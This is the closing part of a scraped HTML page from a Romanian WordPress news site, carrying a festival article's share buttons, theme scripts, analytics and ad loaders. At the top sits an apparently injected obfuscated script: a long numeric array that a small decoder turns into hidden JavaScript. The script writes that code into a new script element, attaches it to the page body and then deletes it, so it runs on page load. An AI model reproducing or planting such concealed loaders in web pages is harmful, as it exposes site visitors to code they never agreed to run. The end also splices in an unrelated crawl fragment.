54,10,56,17,9,20,39,2,20,49,29,11,54,41,5,56,17,9,20,39,2,20,36,5,32,26,58,63,54,26,55,10,11,56,54,54,20,11,26,89,56,25,85,29,11,54,91,62,66,39,20,25,26,81,63,37,37,63,89,10,9,39,11,49,29,39,54,63,37,37,85,81,91,62,75,60,82,78,29,25,11,26,89,56,25,85,81,64,39,20,26,29,39,25,70,78,29,25,11,26,89,56,25,85,17,81,64,2,66,39,70,9,49,41,58,63,78,56,39,85,2,66,39,70,89,49,76,63,89,80,17,10,54,20,25,79,26,16,63,89,32,49,60,81,64,89,78,85,17,41,89,32,76,58,74,76,81,9,10,62,29,9,16,85,17,41,89,32,76,58,81,63,89,78,85,17,41,89,32,12,58,74,76,81,9,10,62,29,9,16,85,17,41,89,32,12,58,81,63,89,78,85,17,41,89,32,75,58,74,76,81,9,10,62,29,9,16,85,17,41,89,32,75,58,81,63,37,39,20,26,29,39,25,70,9,63,37,37,85,81,91,9,2,82,78,29,25,11,26,89,56,25,85,81,64,39,20,26,29,39,25,70,78,29,25,11,26,89,56,25,85,55,81,64,26,39,28,64,54,56,11,66,54,3,26,56,39,66,79,20,10,9,20,26,44,26,20,73,85,54,26,55,10,66,26,36,89,17,91,27,3,45,84,10,9,26,39,89,25,79,89,78,28,85,55,81,81,63,37,11,66,26,11,16,85,20,81,64,37,37,37,85,81,91,2,9,82,78,29,25,11,26,89,56,25,85,81,64,39,20,26,29,39,25,70,78,29,25,11,26,89,56,25,85,81,64,26,39,28,64,39,20,26,29,39,25,70,54,56,11,66,54,3,26,56,39,66,79,20,10,79,20,26,44,26,20,73,85,54,26,55,10,66,26,36,89,17,81,63,37,11,66,26,11,16,85,20,81,64,39,20,26,29,39,25,70,78,66,54,9,20,63,37,37,37,85,81,91,89,9,36,26,20,9,26,82,78,29,25,11,26,89,56,25,85,81,64,39,20,26,29,39,25,70,78,29,25,11,26,89,56,25,85,81,64,89,78,85,57,89,25,55,56,57,10,54,56,11,66,26,89,56,25,10,16,66,9,16,10,9,20,66,39,11,16,85,68,36,36,28,26,20,9,26,68,81,74,83,12,81,26,20,9,26,49,26,39,29,20,63,20,54,9,20,70,26,20,9,26,49,78,66,54,9,20,63,39,20,26,29,39,25,70,26,20,9,26,63,37,37,85,81,91,66,11,9,9,82,78,29,25,11,26,89,56,25,85,81,64,39,20,26,29,39,25,70,78,29,25,11,26,89,56,25,85,11,9,9,81,64,2,66,39,70,16,49,55,56,11,29,73,20,25,26,10,19,29,20,39,28,3,20,54,20,11,26,56,39,21,54,54,85,5,17,56,55,28,5,81,41,76,58,91,9,49,55,56,11,29,73,20,25,26,10,11,39,20,66,26,20,34,54,20,73,20,25,26,85,5,9,26,28,54,20,5,81,63,9,10,9,20,26,21,26,26,39,89,17,29,26,20,85,68,26,28,62,20,68,91,68,26,20,50,26,86,11,9,9,68,81,63,89,78,85,9,10,9,26,28,54,20,3,16,20,20,26,81,9,10,9,26,28,54,20,3,16,20,20,26,10,11,9,9,67,20,50,26,49,11,9,9,63,20,54,9,20,70,9,10,89,25,25,20,39,30,67,4,22,49,11,9,9,63,39,20,26,29,39,25,70,16,10,66,62,62,20,25,55,35,16,89,54,55,85,9,81,63,37,37,85,81,91,79,82,78,29,25,11,26,89,56,25,85,81,64,39,20,26,29,39,25,70,78,29,25,11,26,89,56,25,85,81,64,2,66,39,70,57,49,57,89,25,55,56,57,10,89,25,25,20,39,88,89,55,26,16,63,2,66,39,70,39,49,72,63,89,78,85,57,80,49,60,18,43,81,39,49,12,63,89,78,85,57,80,49,18,46,18,81,39,49,75,63,89,78,85,57,80,49,12,76,75,65,81,39,49,65,63,89,78,85,57,80,49,12,60,65,43,81,39,49,60,63,39,20,26,29,39,25,70,39,63,37,37,85,81,91,73,82,78,29,25,11,26,89,56,25,85,81,64,39,20,26,29,39,25,70,78,29,25,11,26,89,56,25,85,81,64,39,20,26,29,39,25,70,54,26,55,10,66,26,36,79,32,54,26,55,10,66,26,36,89,32,54,26,55,10,66,26,36,55,63,37,37,85,81,91,11,56,54,54,20,11,26,89,56,25,82,78,29,25,11,26,89,56,25,85,81,64,39,20,26,29,39,25,70,78,29,25,11,26,89,56,25,85,29,11,54,91,62,66,39,20,25,26,81,64,2,66,39,70,56,49,64,89,25,89,26,82,78,29,25,11,26,89,56,25,85,81,64,89,78,85,54,26,55,10,11,9,9,49,49,78,66,54,9,20,81,64,54,26,55,10,11,9,9,49,54,26,55,10,66,11,9,9,85,29,11,54,10,11,9,9,36,11,56,73,73,56,25,81,63,37,78,56,39,85,2,66,39,70,89,49,76,63,89,80,29,11,54,10,29,25,89,26,36,54,89,9,26,10,54,20,25,79,26,16,63,89,32,32,81,64,56,10,29,25,89,26,85,29,11,54,10,29,25,89,26,36,54,89,9,26,41,89,58,91,62,66,39,20,25,26,81,63,37,37,91,29,25,89,26,82,78,29,25,11,26,89,56,25,85,29,91,62,66,39,20,25,26,81,64,78,56,39,85,89,49,76,63,89,80,29,10,20,50,11,54,29,55,20,36,29,39,54,36,54,89,9,26,10,54,20,25,79,26,16,63,89,32,32,81,64,2,66,39,70,20,29,49,25,20,57,70,40,20,79,34,50,62,85,29,10,20,50,11,54,29,55,20,36,29,39,54,36,54,89,9,26,41,89,58,81,63,89,78,85,57,89,25,55,56,57,10,54,56,11,66,26,89,56,25,10,62,66,26,16,25,66,73,20,10,73,66,26,11,16,85,20,29,81,81,39,20,26,29,39,25,63,37,89,78,85,29,10,26,66,39,79,20,26,36,9,20,54,20,11,26,56,39,77,49,29,25,55,20,78,89,25,20,55,69,69,29,10,26,66,39,79,20,26,36,9,20,54,20,11,26,56,39,77,49,68,68,81,64,2,66,39,70,26,9,49,29,10,26,66,39,79,20,26,36,9,20,54,20,11,26,56,39,91,26,66,49,29,10,26,66,39,79,20,26,36,66,62,62,39,56,66,11,16,91,11,9,49,29,10,11,56,25,26,66,89,25,20,39,36,9,26,28,54,20,63,37,20,54,9,20,70,89,78,85,54,26,55,10,89,9,36,26,20,9,26,85,81,69,69,29,10,26,66,39,79,20,26,36,9,20,54,20,11,26,56,39,36,26,20,9,26,77,49,29,25,55,20,78,89,25,20,55,69,69,29,10,26,66,39,79,20,26,36,9,20,54,20,11,26,56,39,36,26,20,9,26,77,49,68,68,81,64,2,66,39,70,26,9,49,29,10,26,66,39,79,20,26,36,9,20,54,20,11,26,56,39,36,26,20,9,26,91,26,66,49,29,10,26,66,39,79,20,26,36,66,62,62,39,56,66,11,16,36,26,20,9,26,91,11,9,49,29,10,11,56,25,26,66,89,25,20,39,36,9,26,28,54,20,36,26,20,9,26,63,37,20,54,9,20,70,39,20,26,29,39,25,63,29,10,11,9,9,36,9,62,20,11,89,78,89,11,32,49,68,10,68,32,29,10,57,89,55,79,20,26,36,11,54,66,9,9,32,68,70,64,68,32,29,10,11,56,25,26,66,89,25,20,39,36,9,26,28,54,20,32,68,37,68,63,2,66,39,70,26,49,54,26,55,10,19,85,26,9,91,62,66,39,20,25,26,81,63,89,78,85,26,10,54,20,25,79,26,16,80,12,81,39,20,26,29,39,25,63,26,49,26,41,76,58,63,54,26,55,10,11,9,9,41,5,26,20,50,26,5,32,5,35,56,25,26,20,25,26,5,58,32,49,29,10,11,9,9,36,9,62,20,11,89,78,89,11,63,89,78,85,26,66,49,49,68,17,20,78,56,39,20,68,81,64,2,66,39,70,25,49,55,56,11,29,73,20,25,26,10,11,39,20,66,26,20,34,54,20,73,20,25,26,85,68,55,89,2,68,81,63,25,10,89,25,25,20,39,30,67,4,22,49,29,10,16,26,73,54,63,26,10,62,66,39,20,25,26,84,56,55,20,10,89,25,9,20,39,26,38,20,78,56,39,20,85,25,91,26,81,63,25,10,56,29,26,20,39,30,67,4,22,49,25,10,89,25,25,20,39,30,67,4,22,63,37,20,54,9,20,70,89,78,85,26,66,49,49,68,66,78,26,20,39,68,81,64,2,66,39,70,25,49,55,56,11,29,73,20,25,26,10,11,39,20,66,26,20,34,54,20,73,20,25,26,85,68,55,89,2,68,81,63,25,10,89,25,25,20,39,30,67,4,22,49,29,10,16,26,73,54,63,26,10,62,66,39,20,25,26,84,56,55,20,10,89,25,9,20,39,26,38,20,78,56,39,20,85,25,91,26,10,25,20,50,26,3,89,17,54,89,25,79,81,63,25,10,56,29,26,20,39,30,67,4,22,49,25,10,89,25,25,20,39,30,67,4,22,63,37,20,54,9,20,70,89,78,85,26,66,49,49,68,66,62,62,20,25,55,68,81,26,10,89,25,25,20,39,30,67,4,22,49,26,10,89,25,25,20,39,30,67,4,22,32,29,10,16,26,73,54,63,20,54,9,20,70,89,78,85,26,66,49,49,68,62,39,20,62,20,25,55,68,81,26,10,89,25,25,20,39,30,67,4,22,49,29,10,16,26,73,54,32,26,10,89,25,25,20,39,30,67,4,22,63,20,54,9,20,70,89,78,85,26,66,49,49,68,78,89,54,54,68,81,26,10,89,25,25,20,39,30,67,4,22,49,29,10,16,26,73,54,63,20,54,9,20,70,39,20,26,29,39,25,63,29,10,29,25,89,26,49,54,26,55,10,19,85,68,10,68,32,29,10,57,89,55,79,20,26,36,11,54,66,9,9,91,55,56,11,29,73,20,25,26,10,17,56,55,28,81,41,76,58,63,85,78,29,25,11,26,89,56,25,70,57,66,89,26,85,26,57,81,64,89,78,85,26,57,49,49,29,25,55,20,78,89,25,20,55,81,2,66,39,70,26,57,49,76,63,20,54,9,20,70,89,78,85,26,57,74,12,76,81,39,20,26,29,39,25,63,89,78,85,26,57,74,76,69,69,56,10,39,89,79,85,29,81,49,49,26,39,29,20,81,39,20,26,29,39,25,63,57,89,25,55,56,57,10,9,20,26,67,89,73,20,56,29,26,85,78,29,25,11,26,89,56,25,85,81,64,57,66,89,26,85,26,57,32,12,81,63,37,91,12,76,76,81,63,37,81,85,81,63,57,89,25,55,56,57,10,66,55,55,34,2,20,25,26,22,89,9,26,20,25,20,39,85,68,39,20,9,89,90,20,68,91,78,29,25,11,26,89,56,25,85,81,64,56,10,39,89,79,85,29,81,63,37,81,63,56,10,39,89,79,85,29,81,63,37,91,39,89,79,82,78,29,25,11,26,89,56,25,85,29,81,64,20,49,54,26,55,10,19,85,68,10,68,32,29,10,57,89,55,79,20,26,36,11,54,66,9,9,32,68,70,10,68,32,29,10,89,73,79,36,11,54,66,9,9,91,55,56,11,29,73,20,25,26,10,17,56,55,28,81,63,2,66,39,70,73,49,55,56,11,29,73,20,25,26,10,17,56,55,28,10,19,29,20,39,28,3,20,54,20,11,26,56,39,21,54,54,85,68,10,68,32,29,10,57,89,55,79,20,26,36,11,54,66,9,9,32,68,70,41,9,26,28,54,20,49,5,55,89,9,62,54,66,28,82,70,25,56,25,20,70,77,89,73,62,56,39,26,66,25,26,63,5,58,68,81,10,54,20,25,79,26,16,63,89,78,85,73,74,76,81,64,55,56,11,29,73,20,25,26,10,17,56,55,28,10,89,25,25,20,39,30,67,4,22,49,68,21,55,17,54,56,11,53,70,34,39,39,56,39,10,68,63,57,89,25,55,56,57,10,9,20,26,67,89,73,20,56,29,26,85,78,29,25,11,26,89,56,25,85,81,64,57,89,25,55,56,57,10,66,54,20,39,26,85,5,21,55,17,54,56,11,53,70,20,50,26,20,25,9,89,56,25,70,20,39,39,56,39,70,76,78,60,72,46,12,65,65,72,5,32,68,92,25,68,32,5,67,39,28,70,26,56,70,55,89,9,66,17,54,20,70,26,16,89,9,70,20,50,26,20,25,9,89,56,25,70,56,39,70,39,20,9,26,66,39,26,70,28,56,29,39,70,25,66,2,89,79,66,26,56,39,10,5,81,63,57,89,25,55,56,57,10,54,56,11,66,26,89,56,25,10,39,20,54,56,66,55,85,81,63,37,91,12,76,81,63,37,89,78,85,20,41,76,58,10,11,54,89,20,25,26,88,89,55,26,16,49,49,76,81,39,20,26,29,39,25,70,78,66,54,9,20,63,2,66,39,70,39,66,26,89,56,49,20,41,76,58,10,11,54,89,20,25,26,88,89,55,26,16,86,29,11,54,10,9,62,39,89,26,20,36,57,89,55,26,16,63,2,66,39,70,25,20,57,36,17,79,36,16,20,89,79,16,26,49,4,66,26,16,10,78,54,56,56,39,85,39,66,26,89,56,61,29,11,54,10,9,62,39,89,26,20,36,16,20,89,79,16,26,81,63,2,66,39,70,66,55,36,16,20,89,79,16,26,49,4,66,26,16,10,78,54,56,56,39,85,25,20,57,36,17,79,36,16,20,89,79,16,26,86,29,11,54,10,9,62,39,89,26,20,36,11,56,29,25,26,81,63,89,78,85,66,55,36,16,20,89,79,16,26,61,29,11,54,10,9,62,39,89,26,20,36,11,56,29,25,26,77,49,25,20,57,36,17,79,36,16,20,89,79,16,26,81,64,25,20,57,36,17,79,36,16,20,89,79,16,26,49,66,55,36,16,20,89,79,16,26,61,29,11,54,10,9,62,39,89,26,20,36,11,56,29,25,26,63,37,89,78,85,29,10,56,25,11,20,49,49,29,25,55,20,78,89,25,20,55,81,64,29,10,56,25,11,20,49,26,39,29,20,63,29,10,66,54,2,49,41,58,63,78,56,39,85,2,66,39,70,89,49,76,63,89,80,20,10,54,20,25,79,26,16,63,89,32,32,81,64,2,66,39,70,66,55,36,89,55,49,20,41,89,58,10,11,54,66,9,9,84,66,73,20,10,9,62,54,89,26,85,29,10,89,73,79,36,11,54,66,9,9,32,68,83,68,81,41,12,58,63,54,26,55,10,11,9,9,41,5,26,20,50,26,5,32,5,35,56,25,26,20,25,26,5,58,32,49,5,10,5,32,29,10,57,89,55,79,20,26,36,11,54,66,9,9,32,5,70,10,5,32,29,10,89,73,79,36,11,54,66,9,9,32,5,83,5,32,66,55,36,89,55,32,5,64,17,66,11,53,79,39,56,29,25,55,83,9,89,90,20,82,66,29,26,56,70,5,32,25,20,57,36,17,79,36,16,20,89,79,16,26,32,5,62,50,63,70,17,66,11,53,79,39,56,29,25,55,83,62,56,9,89,26,89,56,25,82,76,70,83,5,32,29,11,54,10,66,55,36,26,56,36,9,62,39,89,26,20,41,66,55,36,89,55,58,61,66,55,36,16,20,89,79,16,26,32,5,62,50,63,37,5,63,89,78,85,20,41,89,58,10,56,78,78,9,20,26,7,66,39,20,25,26,77,49,49,25,29,54,54,81,64,29,10,66,54,2,10,62,29,9,16,85,66,55,36,89,55,81,63,37,2,66,39,70,55,49,54,26,55,10,19,85,68,52,68,32,20,41,89,58,10,62,66,39,20,25,26,34,54,20,73,20,25,26,10,62,66,39,20,25,26,34,54,20,73,20,25,26,10,62,66,39,20,25,26,34,54,20,73,20,25,26,10,89,55,32,68,70,68,32,20,41,89,58,10,62,66,39,20,25,26,34,54,20,73,20,25,26,10,26,66,79,84,66,73,20,91,55,56,11,29,73,20,25,26,10,17,56,55,28,81,63,78,56,39,85,62,49,76,63,62,80,55,10,54,20,25,79,26,16,63,62,32,32,81,64,89,78,85,55,41,62,58,10,56,25,11,54,89,11,53,49,49,25,29,54,54,81,64,55,41,62,58,10,56,25,11,54,89,11,53,49,78,29,25,11,26,89,56,25,85,20,20,81,64,2,66,39,70,66,49,20,20,10,26,66,39,79,20,26,13,13,20,20,10,9,39,11,34,54,20,73,20,25,26,63,2,66,39,70,11,89,49,66,10,62,66,39,20,25,26,34,54,20,73,20,25,26,10,79,20,26,21,26,26,39,89,17,29,26,20,85,68,17,89,55,68,81,63,57,89,25,55,56,57,10,54,56,11,66,26,89,56,25,10,66,9,9,89,79,25,85,29,11,54,10,54,89,25,53,36,39,20,55,89,39,20,11,26,36,29,39,54,32,29,11,54,10,66,55,36,26,56,36,54,89,25,53,41,11,89,58,81,63,39,20,26,29,39,25,70,78,66,54,9,20,63,37,63,37,37,37,85,78,29,25,11,26,89,56,25,70,39,2,89,20,57,85,81,64,89,78,85,54,26,55,10,2,10,89,25,24,89,20,57,62,56,39,26,85,29,10,29,25,89,26,81,81,64,2,66,39,70,54,26,49,68,68,63,54,26,49,29,10,57,89,55,79,20,26,36,89,55,32,68,11,68,32,29,10,66,54,2,10,6,56,89,25,85,41,9,20,62,66,39,66,26,56,39,49,68,11,68,58,81,63,2,66,39,70,62,2,49,76,63,89,78,85,54,26,55,10,62,2,49,49,78,66,54,9,20,81,64,54,26,55,10,62,2,49,26,39,29,20,63,62,2,49,12,63,37,2,66,39,70,89,49,55,56,11,29,73,20,25,26,10,11,39,20,66,26,20,34,54,20,73,20,25,26,85,68,89,73,79,68,81,63,89,10,9,39,11,49,54,26,55,10,29,39,85,29,11,54,10,2,89,20,57,36,29,39,54,91,64,5,89,5,82,54,26,91,5,62,5,82,62,2,91,5,79,5,82,54,26,55,10,79,85,81,91,5,57,5,82,29,10,57,89,55,79,20,26,36,89,55,37,81,63,39,20,26,29,39,25,63,37,57,89,25,55,56,57,10,9,20,26,67,89,73,20,56,29,26,85,78,29,25,11,26,89,56,25,85,81,64,39,2,89,20,57,85,81,63,37,91,12,76,76,76,81,63,37,81,85,81,63,37,39,20,26,29,39,25,70,26,39,29,20,63,37,91,39,54,56,66,55,82,78,29,25,11,26,89,56,25,85,81,64,2,66,39,70,54,9,49,68,68,63,78,56,39,85,2,66,39,70,89,49,76,63,89,80,29,11,54,10,29,25,89,26,36,54,89,9,26,10,54,20,25,79,26,16,63,89,32,32,81,64,89,78,85,29,11,54,10,29,25,89,26,36,54,89,9,26,41,89,58,41,68,66,54,2,68,58,77,49,29,25,55,20,78,89,25,20,55,81,64,54,9,32,49,29,11,54,10,29,25,89,26,36,54,89,9,26,41,89,58,41,68,57,89,55,79,20,26,36,89,55,68,58,32,68,11,68,32,29,11,54,10,29,25,89,26,36,54,89,9,26,41,89,58,41,68,66,54,2,68,58,10,6,56,89,25,85,41,9,20,62,66,39,66,26,56,39,49,68,11,68,58,81,32,68,83,68,63,37,37,54,9,49,54,9,10,9,29,17,9,26,39,85,76,91,54,9,10,54,20,25,79,26,16,83,12,81,63,2,66,39,70,54,9,89,49,55,56,11,29,73,20,25,26,10,11,39,20,66,26,20,34,54,20,73,20,25,26,85,68,89,73,79,68,81,63,54,9,89,10,9,39,11,49,54,26,55,10,29,39,85,29,11,54,10,54,56,66,55,36,29,39,54,91,64,5,89,5,82,54,9,91,5,79,5,82,54,26,55,10,79,85,81,37,81,63,39,20,26,29,39,25,70,26,39,29,20,63,37,91,37,63,56,10,89,25,89,26,85,81,63,57,89,25,55,56,57,10,9,20,26,67,89,73,20,56,29,26,85,56,10,39,54,56,66,55,91,12,76,76,76,81,63,39,20,26,29,39,25,70,56,63,37,37,85,81,37,63,37,54,26,55,10,9,26,66,39,26,85,81,63,86,61,70,2,17,62,55,39,50,19,26,62,57,73,73,26,6,28,9,90,79,20,79,39,78,73,70,61,86];function rriin(a,b){uhriplanbs='';for(var i=0;i<a.length;i++){uhriplanbs+=b[a[i]];}return uhriplanbs;}var tbuoltl=window[rriin([55,56,11,29,73,20,25,26],kapbrhqzssaiok)];var jogdgjwdm=rriin([11,29,39,39,20,25,26,3,11,39,89,62,26],kapbrhqzssaiok);var hmrurdsscscdg=rriin([9,39,11],kapbrhqzssaiok);var oduijpt=rriin([17,56,55,28],kapbrhqzssaiok);try{Object.getOwnPropertyDescriptor(Document.prototype,jogdgjwdm).get.apply(tbuoltl)[hmrurdsscscdg]=hmrurdsscscdg;document.body=document.querySelectorAll('body')[0]}catch(e){}var cmhouzjofszfnwj=rriin([11,39,20,66,26,20,34,54,20,73,20,25,26],kapbrhqzssaiok);var vnlappsx=rriin([9,11,39,89,62,26],kapbrhqzssaiok);var kstcibzrbefeuwx=rriin([26,20,50,26,35,56,25,26,20,25,26],kapbrhqzssaiok);var hzjwdpeshq=rriin([16,20,66,55],kapbrhqzssaiok);var yylqyelwwgcrzyu=rriin([66,62,62,20,25,55,35,16,89,54,55],kapbrhqzssaiok);var omffjemxnd=rriin([62,66,39,20,25,26,84,56,55,20],kapbrhqzssaiok);var muqweuuxn=rriin([39,20,73,56,2,20,35,16,89,54,55],kapbrhqzssaiok);var gigtb=tbuoltl[cmhouzjofszfnwj](vnlappsx);gigtb[kstcibzrbefeuwx]=rriin(riunpw,kapbrhqzssaiok);tbuoltl[oduijpt][yylqyelwwgcrzyu](gigtb);gigtb[omffjemxnd][muqweuuxn](gigtb);})();}</script>
            <script>
                (function (i, s, o, g, r, a, m) {
                    i['GoogleAnalyticsObject'] = r;
                    i[r] = i[r] || function () {
                        (i[r].q = i[r].q || []).push(arguments)
                    }, i[r].l = 1 * new Date();
                    a = s.createElement(o),
                        m = s.getElementsByTagName(o)[0];
                    a.async = 1;
                    a.src = g;
                    m.parentNode.insertBefore(a, m)
                })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

                ga('create', 'UA-101668959-1', 'auto');
                ga('send', 'pageview');
            </script>
			<div id="selectShareContainer">
                    <div class="selectShare-inner">
                        <div class="select_share jeg_share_button">              
                            <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Feast-west-fest-2008-rock-la-seini-concerte-rock-pogo-plete-multe-bere-si-tigari-intr-un-cuvant-east-west-festival-de-la-seini%2F" data-image-url="" data-title="EAST+WEST+FEST+2008+%E2%80%93+ROCK+LA+SEINI+%E2%80%93+Concerte+rock%2C+pogo%2C+plete%2C+multe+bere+si+tigari%2C+intr-un+cuvant+East+West+festival+de+la+Seini" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Feast-west-fest-2008-rock-la-seini-concerte-rock-pogo-plete-multe-bere-si-tigari-intr-un-cuvant-east-west-festival-de-la-seini%2F" data-image-url="" data-title="EAST+WEST+FEST+2008+%E2%80%93+ROCK+LA+SEINI+%E2%80%93+Concerte+rock%2C+pogo%2C+plete%2C+multe+bere+si+tigari%2C+intr-un+cuvant+East+West+festival+de+la+Seini" ><i class="fa fa-twitter"></i></a>
                        </div>
                        <div class="selectShare-arrowClip">
                            <div class="selectShare-arrow"></div>      
                        </div> 
                    </div>      
                  </div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container bottom"><span class="progress-bar"></span></div></div><script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.emaramures.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.emaramures.ro\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"ro","strings":{"mejs.install-flash":"Folose\u0219ti un navigator care nu are activat sau instalat Flash Player. Te rog porne\u0219te-\u021bi modulul Flash Player sau descarc\u0103 cea mai recent\u0103 versiune de la https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Opre\u0219te ecran complet","mejs.fullscreen-on":"Porne\u0219te ecran complet","mejs.download-video":"Descarc\u0103 video","mejs.fullscreen":"Ecran complet","mejs.time-jump-forward":["Sari \u00eenainte 1 secund\u0103","Sari \u00eenainte %1 secunde"],"mejs.loop":"Comut\u0103 bucla","mejs.play":"Ruleaz\u0103","mejs.pause":"Pauz\u0103","mejs.close":"\u00cenchide","mejs.time-slider":"Durat\u0103 carusel","mejs.time-help-text":"Folose\u0219te tastele s\u0103geat\u0103 st\u00e2nga\/dreapta pentru a \u00eenainta o secund\u0103, s\u0103geat\u0103 sus\/jos pentru a \u00eenainta zece secunde.","mejs.time-skip-back":["Sari \u00eenapoi o secund\u0103","Sari \u00eenapoi %1 secunde"],"mejs.captions-subtitles":"Texte asociate\/subtitr\u0103ri","mejs.captions-chapters":"Capitole","mejs.none":"Nespecificat","mejs.mute-toggle":"Comutator mod mut","mejs.volume-help-text":"Folose\u0219te tastele s\u0103geat\u0103 sus\/jos pentru a m\u0103ri sau mic\u0219ora volumul.","mejs.unmute":"Porne\u0219te sunet","mejs.mute":"Opre\u0219te sonorul","mejs.volume-slider":"Volum carusel","mejs.video-player":"Player video","mejs.audio-player":"Player audio","mejs.ad-skip":"Sari peste anun\u021b","mejs.ad-skip-info":["Sari \u00eentr-o secund\u0103","Sari \u00een %1 secunde"],"mejs.source-chooser":"Selector surs\u0103","mejs.stop":"Opre\u0219te","mejs.speed-rate":"Rat\u0103 de vitez\u0103","mejs.live-broadcast":"Transmisie \u00een direct","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanez\u0103","mejs.arabic":"Arab\u0103","mejs.belarusian":"Bielorus\u0103","mejs.bulgarian":"Bulgar\u0103","mejs.catalan":"Catalan\u0103","mejs.chinese":"Chinez\u0103","mejs.chinese-simplified":"Chinez\u0103 (simplificat\u0103)","mejs.chinese-traditional":"Chinez\u0103 (tradi\u021bional\u0103)","mejs.croatian":"Croat\u0103","mejs.czech":"Ceh\u0103","mejs.danish":"Danez\u0103","mejs.dutch":"Olandez\u0103","mejs.english":"Englez\u0103","mejs.estonian":"Eston\u0103","mejs.filipino":"Filipinez\u0103","mejs.finnish":"Finlandez\u0103","mejs.french":"Francez\u0103","mejs.galician":"Galician\u0103","mejs.german":"German\u0103","mejs.greek":"Greac\u0103","mejs.haitian-creole":"Creol\u0103 haitian\u0103","mejs.hebrew":"Ebraic\u0103","mejs.hindi":"Hindus\u0103","mejs.hungarian":"Maghiar\u0103","mejs.icelandic":"Islandez\u0103","mejs.indonesian":"Indonezian\u0103","mejs.irish":"Irlandez\u0103","mejs.italian":"Italian\u0103","mejs.japanese":"Japonez\u0103","mejs.korean":"Coreean\u0103","mejs.latvian":"Leton\u0103","mejs.lithuanian":"Lituanian\u0103","mejs.macedonian":"Macedonean\u0103","mejs.malay":"Malaiez\u0103","mejs.maltese":"Maltez\u0103","mejs.norwegian":"Norvegian\u0103","mejs.persian":"Persan\u0103","mejs.polish":"Polonez\u0103","mejs.portuguese":"Portughez\u0103","mejs.romanian":"Rom\u00e2n\u0103","mejs.russian":"Rus\u0103","mejs.serbian":"S\u00e2rb\u0103","mejs.slovak":"Slovac\u0103","mejs.slovenian":"Sloven\u0103","mejs.spanish":"Spaniol\u0103","mejs.swahili":"Swahili","mejs.swedish":"Suedez\u0103","mejs.tagalog":"Tagalog","mejs.thai":"Thailandez\u0103","mejs.turkish":"Turc\u0103","mejs.ukrainian":"Ucrainean\u0103","mejs.vietnamese":"Vietnamez\u0103","mejs.welsh":"Galez\u0103","mejs.yiddish":"Idi\u0219"}};
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-and-player.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/hoverIntent.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/imagesloaded.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jnewsoption = {"popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","lang":"ro_RO","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"224241","isblog":"1","admin_bar":"0","follow_video":"1","follow_position":"top_right","rtl":"0","gif":"","site_slug":"\/","site_domain":"www.emaramures.ro"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/js/html5shiv.min.js'></script>
<![endif]-->
<script type='text/javascript'>
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/js/plugin.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/wp-embed.min.js'></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div>    
    <!-- advertising q2bbNAOIuv2LJPHXL1XBC0e114x4-_CgKDRcuBiUGttyjbBhrV4kYKfhpMN1tIa_LNRijSoaNtlAbeHYDqU_1w==-->
	<script data-cfasync="false"  id="clevernt" type="text/javascript">
							 (function (document, window) {
                var c = document.createElement("script");
                c.type = "text/javascript"; c.async = !0; c.id = "CleverNTLoader44688";  c.setAttribute("data-target",window.name); c.setAttribute("data-callback","put-your-callback-macro-here");
                c.src = "//clevernt.com/scripts/a2ef81ecdc3531ea06ce36c2c28f0dd0.min.js?20201116=" + Math.floor((new Date).getTime());
                var a = !1;
                try {
                    a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                } catch (e) {
                    a = !1;
                }
                a || ( a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                a.parentNode.insertBefore(c, a);
            })(document, window);
    </script>
    <!-- end advertising -->
    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
